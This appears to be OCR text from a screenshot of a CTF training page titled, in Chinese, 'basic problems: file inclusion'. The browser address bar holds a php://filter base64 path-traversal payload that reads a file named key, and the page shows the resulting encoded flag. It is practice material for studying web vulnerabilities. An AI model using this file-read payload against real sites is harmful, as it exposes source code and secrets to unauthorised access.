 不安全 | 10.20.0.240:33831/vulnerabilities/fu1.php?file=php://filter/read=convert.base64-encode/resource=../key
学院-教务处 EU靶场 BUUCTF在线评测 CTF在线工具-CTF工... Vulhub - 漏洞环境... 首页 - vulfocus Online - Reverse Sh... AI安全助手-XMoon
基础题目之文件包含
描述
请开始答题!
ZmxhZy17Ym1oYTQzOWZjYmQtMGUyMi00NGYxLTgxMWItZmZhNzQ5Y2Y0NDlkfQpmbGFnLXtibWhhNDM5ZmNiZC0wZTIyLTQ0ZjEtODExYi1mZmE3NDljZjQ0OWR9CmZsYW